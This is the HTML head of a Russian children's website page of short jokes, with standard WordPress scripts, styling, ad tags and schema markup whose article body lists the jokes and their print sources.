

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malchishki-i-devchonki.ru/anekdoti-korotkie.html
body_size: 26187
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<title>Анекдоты короткие для детей.</title>
	<meta name="description" content="Анекдоты короткие для детей. - Тихо, я сказал! Или я тихо сказал? *** Стоит баня, а через дорогу раздевалка. *** Они счастливо и долго жили, пока не" />
	<link rel="canonical" href="https://malchishki-i-devchonki.ru/anekdoti-korotkie.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Анекдоты короткие для детей." />
	<meta property="og:description" content="Анекдоты короткие для детей. - Тихо, я сказал! Или я тихо сказал? *** Стоит баня, а через дорогу раздевалка. *** Они счастливо и долго жили, пока не" />
	<meta property="og:url" content="https://malchishki-i-devchonki.ru/anekdoti-korotkie.html" />
	<meta property="og:site_name" content="Мальчишки и девчонки" />
	<meta property="article:published_time" content="2020-04-05T12:38:27+00:00" />
	<meta property="og:image" content="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/708bf0d7ea7bb2a46a35062b668dfd8c.jpg" />
	<meta property="og:image:width" content="850" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />


<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malchishki-i-devchonki.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://malchishki-i-devchonki.ru/wp-includes/css/classic-themes.min.css'  media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbspoiler-css' href='https://malchishki-i-devchonki.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css'  media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://malchishki-i-devchonki.ru/wp-content/plugins/svg-support/css/svgs-attachment.css'  media='all' />
<link rel='stylesheet' id='root-style-css' href='https://malchishki-i-devchonki.ru/wp-content/themes/root/assets/css/style.min.css'  media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//malchishki-i-devchonki.ru/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css'  media='all' />
<link rel='stylesheet' id='root-style-child-css' href='https://malchishki-i-devchonki.ru/wp-content/themes/root_child/style.css'  media='all' />
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js' id='bodhi-dompurify-library-js'></script>
<script  src='https://malchishki-i-devchonki.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js' id='bbspoiler-js'></script>
<script  src='https://malchishki-i-devchonki.ru/wp-content/plugins/svg-support/js/min/svgs-inline-min.js' id='bodhi_svg_inline-js'></script>
<script  id='bodhi_svg_inline-js-after'>
cssTarget="img.style-svg";ForceInlineSVGActive="false";frontSanitizationEnabled="on";
</script>
<link rel="https://api.w.org/" href="https://malchishki-i-devchonki.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://malchishki-i-devchonki.ru/wp-json/wp/v2/posts/1056" /><link rel="alternate" type="application/json+oembed" href="https://malchishki-i-devchonki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Fanekdoti-korotkie.html" />
<link rel="alternate" type="text/xml+oembed" href="https://malchishki-i-devchonki.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmalchishki-i-devchonki.ru%2Fanekdoti-korotkie.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="96ea07a318d5d474" />
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9302427189611187"
     crossorigin="anonymous"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9524612517704058"
     crossorigin="anonymous"></script>
<meta name="yandex-verification" content="8d399f3aff52c907" />
<meta name="google-adsense-account" content="ca-pub-8886792281514236"><style>.site-logotype {max-width:1000px}.site-logotype img {max-height:100px}.scrolltop {background-color:#cccccc}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:19px} }@media (min-width: 576px) {body {line-height:1.6} }.site-title, .site-title a {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:16px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 16px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.6} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-weight:bold;text-transform:uppercase;}.h1, h1:not(.site-title) {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h2, h2 {font-weight:bold;}.h3, h3 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h3, h3 {font-weight:bold;}.h4, h4 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h4, h4 {font-weight:bold;}.h5, h5 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h5, h5 {font-weight:bold;}.h6, h6 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#eeee22}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#eeee22}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#eeee22}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#dd3333}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#81d742}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#81d742}.site-description, .site-description a {color:#666666}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#eded65}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#dd3333}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}@media (min-width: 768px) {.site-header {background-image:url("https://malchishki-i-devchonki.ru/wp-content/uploads/2022/08/bg-top-min.jpeg")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:no-repeat}}@media (min-width: 768px) {.site-header {background-position:center center}}</style><link rel="preload" href="https://malchishki-i-devchonki.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/708bf0d7ea7bb2a46a35062b668dfd8c.jpg" as="image" crossorigin>

<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Мультики","url":"https://malchishki-i-devchonki.ru/category/multiki"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Загадки","url":"https://malchishki-i-devchonki.ru/zagadki"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Сказки","url":"https://malchishki-i-devchonki.ru/talestories"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Стихи","url":"https://malchishki-i-devchonki.ru/category/stihi"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Юмор","url":"https://malchishki-i-devchonki.ru/anekdoti"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Пословицы","url":"https://malchishki-i-devchonki.ru/poslovitsi"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Скороговорки","url":"https://malchishki-i-devchonki.ru/skorogovorki"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://malchishki-i-devchonki.ru#Главное","name":"Полезные советы","url":"https://malchishki-i-devchonki.ru/category/poleznye-sovety"}]},

{"@context":"https://schema.org/","@type":"BreadcrumbList","@id":"https://malchishki-i-devchonki.ru/anekdoti-korotkie.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://malchishki-i-devchonki.ru","name":"Мальчишки и девчонки"}},{"@type":"ListItem","position":2,"item":{"@id":"https://malchishki-i-devchonki.ru/category/yumor","name":"Юмор"}},{"@type":"ListItem","position":3,"item":{"@id":"https://malchishki-i-devchonki.ru/anekdoti-korotkie.html","name":"Анекдоты короткие для детей."}}]},

{"@context":"https://schema.org/","@type":"Article","@id":"https://malchishki-i-devchonki.ru/anekdoti-korotkie.html#Article","url":"https://malchishki-i-devchonki.ru/anekdoti-korotkie.html","inLanguage":"ru-RU","mainEntityOfPage":"https://malchishki-i-devchonki.ru/anekdoti-korotkie.html","headline":"Анекдоты короткие для детей.","description":"Анекдоты короткие для детей. - Тихо, я сказал! Или я тихо сказал? *** Стоит баня, а через дорогу раздевалка. *** Они счастливо и долго жили, пока не встретили друг друга. *** Детство - это когда кот старше тебя. *** Царевна-лягушка еле унесла ноги из Франции. *** \"Бе-бе-бе!\" - последний и самый весомый аргумент в любом","articleBody":"Анекдоты короткие для детей.                              - Тихо, я сказал! Или я тихо сказал?    ***          Стоит баня, а через дорогу раздевалка.    ***          Они счастливо и долго жили,  пока не встретили друг друга.    ***          Детство - это когда кот старше тебя.    ***            Царевна-лягушка еле унесла ноги из Франции.    ***          \"Бе-бе-бе!\" - последний и самый весомый аргумент в любом споре.    ***            Конница стояла над обрывом, и всё бы ничего, если бы не одно \"но\".    ***          В Индии конфеты \"Коровка\" признаны священными.    ***          Только в нашем магазине - специальные китайские подушки: ни пуха, ни пера...    ***          В трамвае:   - Выходите?   - Я? Хожу!     ***        Ходит легенда, что коренные москвичи некогда сменили молочных...    ***        Самое распространённое желание у людей, поймавших золотую рыбку, - \"ничего себе!\"    ***          Дворник ходил вокруг дома и забрасывал мусор обратно в окна...    ***        В середине любого яблока есть огрызок.    ***        Зачем мне идти в армию? Я там никого не знаю...    ***        \"За тех, кто в море!\" - Любимый тост акул.    ***              С ленью нужно бороться лёжа.    ***        Первый смайлик - это колобок!     ***            - Йогурт вкусный?   - Грушо-о-овый...    ***        Каждую секунду, тыкая в клавиши, мы давим не менее десяти тысяч микробов!    ***        Таблица Менделеева сначала приснилась Пушкину, но он ничего не понял.    ***        По ночам многие автомобили думают, что хозяин потерялся, и громко воют от страха.    ***          Прогноз погоды:  - Завтра в течение дня всё возможно...    ***          Столкнуться нос к носу с белым медведем - последняя примета, однако...    ***          - Товарищи, не заплывайте за буйки! Уже две акулы подавились!    ***          Оказывается все динозавры были одинаковые, просто разные археологи собирали их по разному.    ***          Звонок на домашний телефон:   - Ты где?    ***        Бальные танцы - искусство убирать ноги быстрее, чем на них наступит партнёр.     ***        Ёжики любят прикалываться, прикинувшись мягкими игрушками на диване.    ***        Из сочинения: \"Кошка поселилась у нас, когда ещё была совсем щенком\".    ***        Даже самую унылую комнату оживят обычные дети, красиво расставленные по углам.    ***          87% людей пишут слово \"шалаш\" задом наперёд.    ***          Этикетка на тапочках: \"Эффективное средство от тараканов!\"     ***          Надпись на упаковке лекарства: \"Перед употреблением заболеть\".    ***          Долго скакал Иван-царевич. Скакал три дня и три ночи... пока у него скакалку не отобрали!    ***        Закинул старик невод в синее море. Почернело синее море: давно не стирал старик свой невод!    ***            Объявление:  \"Вчера из зоопарка сбежала черепаха. Нашедшему просьба развернуть её на 180 градусов\".      ***            - Что такое \"жар-птица\"?  - Это курица, больная гриппом.    ***        Поймал Герасим золотую рыбку... И стало у него три коровы.    ***        Страшная сказка. Летели гуси-лебеди, а навстречу им воробьи-страусы и соловьи-пингвины...    ***        Из фруктов больше всего люблю мороженное...    ***          - Ты бельё повесил?   - Нет я его помиловал.    ***          Маша хотела, чтобы родители подарили ей подушку. Но они подарили велосипед. Всю ночь Маша проплакала лицом в педали.    ***        Мой папа молодец. Он прошёл две войны, а потом устал, выключил компьютер и лёг спать.    ***        Страшной приметой считается, если чёрный кот разобьет зеркало пустым ведром.    ***        С криками \"Сим-сим, откройся!\" Алибаба уже шестой день пытается войти в Интернет.     ***          - Ты молод, и тебе хочется перемен в жизни? Иди в школу! Там перемены  каждые 45 минут.    ***          На берегу озера сидел Змей Горыныч и пел хором, невпопад.                    ДЕТСКИЕ АНЕКДОТЫ  Оглавление                         Список использованной литературы:   1. Журнал \"Непоседа\".    2. Журнал \"Классный\".    3. Газета \"Мир детей и подростков\".     4. Журнал \"Микки Маус\".    5. \"Весёлые школьные истории и анекдоты.\"  Составитель Шилова Галина Петровна.    6. \"Анкдоты с героями сказок\". Главный редкатор А.Алир.","keywords":"","datePublished":"2020-04-05T15:38:27+03:00","dateModified":"2020-04-05T15:38:27+03:00","author":{"@type":"Person","name":"admin","url":"https://malchishki-i-devchonki.ru/author/admin","sameAs":[],"image":{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","height":96,"width":96}},"editor":{"@type":"Person","name":"admin","url":"https://malchishki-i-devchonki.ru/author/admin","sameAs":[],"image":{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Мальчишки и девчонки","url":"https://malchishki-i-devchonki.ru","logo":{"@type":"ImageObject","url":"https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/maldev_logo.jpg","width":"50","height":"50"}},"image":[{"@type":"ImageObject","@id":"https://malchishki-i-devchonki.ru/anekdoti-korotkie.html#primaryimage","url":"https://malchishki-i-devchonki.ru/wp-content/uploads/2020/04/708bf0d7ea7bb2a46a35062b668dfd8c.jpg","width":"850","height":"700"}]}]
</script>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
